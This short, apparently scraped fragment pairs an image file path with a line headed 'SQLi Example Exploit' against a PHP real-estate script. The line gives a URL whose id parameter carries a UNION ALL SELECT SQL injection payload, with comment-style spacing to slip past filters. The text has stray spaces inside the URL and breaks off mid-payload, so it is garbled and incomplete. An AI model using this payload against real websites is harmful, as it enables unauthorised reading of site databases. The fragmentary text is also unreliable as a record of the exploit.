 SQLi Example Exploit against http: //phprealestatescript. com/ www. website. com/fullnews. php? id=1/**/UNION/**/ALL/**/SELECT/**/1, 2, con